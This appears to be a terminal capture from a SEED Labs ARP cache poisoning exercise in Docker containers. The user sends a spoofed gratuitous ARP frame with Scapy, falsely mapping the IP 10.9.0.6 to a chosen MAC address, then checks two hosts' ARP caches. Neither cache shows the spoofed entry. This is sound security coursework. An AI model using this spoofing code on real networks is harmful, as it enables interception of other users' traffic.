 [02/19/22]seed@VM:~/.../Labsetup$ docksh 74
root@743bc7053fa9:/# python3
Python 3.8.5 (default, Jul 28 2020, 12:59:40)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from scapy.all import *
>>> E = Ether(dst = "ff:ff:ff:ff:ff:ff", src="02:42:0a:09:00:69")
>>> A = ARP(hwsrc="02:42:0a:09:00:69", psrc="10.9.0.6" ,hwdst="ff:ff:ff:ff:ff:ff", pdst="10.9.0.6")
>>> pkt=E/A
>>> sendp(pkt)
.
Sent 1 packets.
>>> exit()
root@743bc7053fa9:/# exit
exit
[02/19/22]seed@VM:~/.../Labsetup$ docksh ee
root@ee6e333104ab:/# arp
Address                  HWtype  HWaddress           Flags Mask            Iface
10.9.0.1                 ether   02:42:6a:52:49:73   C                     eth0
root@ee6e333104ab:/# exit
exit
[02/19/22]seed@VM:~/.../Labsetup$ docksh de
root@de0f0d3ad398:/# arp
root@de0f0d3ad398:/# exit
exit